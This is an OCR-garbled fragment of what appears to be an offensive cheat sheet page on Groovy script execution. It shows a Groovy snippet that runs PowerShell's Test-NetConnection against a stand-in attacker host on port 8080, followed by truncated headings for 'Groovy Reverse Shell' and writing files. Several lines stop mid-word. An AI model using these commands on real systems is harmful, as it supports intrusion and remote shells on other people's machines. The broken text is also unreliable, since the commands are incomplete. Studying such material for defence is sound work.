
```groovy

println 'powershell.exe
Test-NetConnection ATTA
8080'.execute().text

```

## Groovy Reverse Shell

On Windows, use `powers
## Writing Files from G